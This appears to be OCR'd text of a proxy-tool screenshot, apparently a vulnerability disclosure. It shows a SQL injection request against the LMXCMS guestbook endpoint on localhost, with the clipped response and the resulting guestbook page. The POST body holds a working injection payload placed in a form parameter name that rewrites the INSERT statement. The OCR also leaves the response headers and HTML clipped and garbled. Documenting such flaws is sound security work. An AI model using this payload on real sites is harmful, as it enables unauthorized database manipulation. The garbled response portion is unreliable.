 Request
Pretty Raw \n Actions
1 POST /lmxcms/index.php?m=Book&a=setBook HTTP/1.1
2 Host: localhost
3 Content-Length: 118
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/lmxcms/index.php?m=Book&a=index
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 name=1&
time,ischeck)VALUES('1','4','2','3','127.0.0.1','1663898632',
'1')#=2&tel=3&content=4&setbook=%E6%8F%90%E4%BA%A4
Respons
Pretty R
1 HTTP/1
2 Date:
3 Server
4 X-Powe
5 Set-Co
6 Conten
7 Connec
8 Conten
9
10 INSERT
11 <html
12 <hea
13 <m
14 <t
</
15 <l
16 <s
</
17 <s
</
18 <s
19
20 </
21 </he
22 <boo
23 <d
24
25 </
26 </bo
27 </html
您所在的位置: 首页 - 留言
产品中心
产品1
产品2
产品3
产品4
联系方式
地址：辽宁沈阳市
电话：0731-8888888
传真：0731-8888888
留言
您的姓名： 您的姓名
你的邮箱： 邮箱地址
联系电话： 联系电话
留言内容
留言内容：
提交
留言姓名：1 留言时间：2022-09-23 10:03:52
留言内容：4
留言姓名：诗圣杜甫阿斯蒂芬 留言时间：2014-08-27 23:06:34
留言内容：爱的色放
留言姓名：测试姓名 留言时间：2014-08-27 22:17:57
留言内容：测试留言内容
管理员(admin)回复： 测试管理员回复